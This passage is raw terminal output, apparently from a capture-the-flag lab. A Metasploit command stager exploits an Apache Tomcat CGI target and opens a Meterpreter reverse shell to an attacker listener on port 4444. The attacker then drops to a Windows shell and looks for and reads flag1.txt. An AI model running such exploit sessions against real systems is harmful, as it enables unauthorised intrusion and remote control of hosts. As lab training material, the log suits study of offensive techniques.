 [*] Command Stager progress -  83.43% done (83988/100668 bytes)
[*] Command Stager progress -  90.38% done (90987/100668 bytes)
[*] Command Stager progress -  97.34% done (97986/100668 bytes)
[*] Sending stage (176195 bytes) to 10.10.239.117
[*] Command Stager progress - 100.02% done (100692/100668 bytes)
[*] Meterpreter session 1 opened (10.10.128.171:4444 -> 10.10.239.117:50126) at 2021-01-05 02:36:31 +0000
meterpreter >
[!] Make sure to manually cleanup the exe generated by the exploit
shell
Process 2188 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\Apache Software Foundation\Tomcat 9.0\webapps\ROOT\WEB-INF\cgi-bin>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Program Files\Apache Software Foundation\Tomcat 9.0\webapps\ROOT\WEB-INF\cgi-bin>dir flag1.txt
dir flag1.txt
 Volume in drive C has no label.
 Volume Serial Number is 4277-4242
 Directory of C:\Program Files\Apache Software Foundation\Tomcat 9.0\webapps\ROOT\WEB-INF\cgi-bin
19/11/2020  22:06                27 flag1.txt
               1 File(s)             27 bytes
               0 Dir(s)   7,284,871,168 bytes free
C:\Program Files\Apache Software Foundation\Tomcat 9.0\webapps\ROOT\WEB-INF\cgi-bin>type flag1.txt